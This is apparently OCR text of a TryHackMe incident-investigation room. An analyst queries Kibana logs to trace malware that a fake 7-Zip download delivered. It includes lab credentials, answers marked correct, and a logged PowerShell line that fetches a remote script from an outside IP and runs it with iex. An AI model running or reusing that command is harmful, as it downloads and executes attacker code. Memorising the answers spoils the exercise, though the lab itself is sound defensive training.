 Last September 26, 2023, one of the security analysts observed something unusual on the workstation owned by Perry based on the generated endpoint and
network logs. Given this, your SOC lead has assigned you to conduct an in-depth investigation on this workstation and assess the impact of the potential
compromise.
Connection Details
Deploy the attached machine by clicking the Start Machine button in the upper-right-hand corner of the task. The provided virtual machine runs an Elastic
Stack (ELK), which contains the logs that will be used throughout the room.
Once the machine is up, access the Kibana console (via the AttackBox or VPN) using the following credentials below. The Kibana instance may take up to 3-5
minutes to initialise.
10 10
1110
0101 01
01 010
01
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
Answer format: **********.*** ******* ****://***.*****.***/*/**.*** ****** Submit
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
Answer format: *:**********************.*** Submit
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
Applications Places System Sun 1 Oct, 14:11 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
*http* KQL Last 1 year Show dates Refresh
process.name: powershell.exe × + Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 3
t process.command_line
# process.pid
t process.name
Available fields 223
Popular
t process.parent.command_line
t process.parent.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
247 hits Chart options
200
150
100
50
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:11:11.149
Sep 26, 2023 @ 14:26:45.103 - 10,968 powershell.exe
Sep 26, 2023 @ 14:25:18.945 -C iex(iwr http://206.189.34.218/a/pwrex.ps1 -use 10,536 powershell.exe
b); Invoke-PowerExtract -PathToDMP C:\windows\tem
p\trash.evtx;
Sep 26, 2023 @ 14:25:18.124 - 10,536 powershell.exe
Sep 26, 2023 @ 14:24:22.319 -C iex S3cu 8,356 powershell.exe
r3Th1s nari
es/Inv p;
Sep 26, 2023 @ 14:24:21.332 - 8,356 powershell.exe
Sep 26, 2023 @ 14:23:46.112 - 4,248 powershell.exe
Sep 26, 2023 @ 14:23:21.022 - 4,248 powershell.exe
Sep 26, 2023 @ 14:23:02.935 powers 4,248 powershell.exe
ps1 -useb)
Sep 26, 2023 @ 14:23:02.672 - 4,248 powershell.exe
Sep 26, 2023 @ 14:23:02.403 - 4,248 powershell.exe
Copy
Select All
Print Selection…
Take Screenshot
Search Google for “206.189.34.218”
View Selection Source
Inspect (Q)
THM AttackBox 1h 37m 50s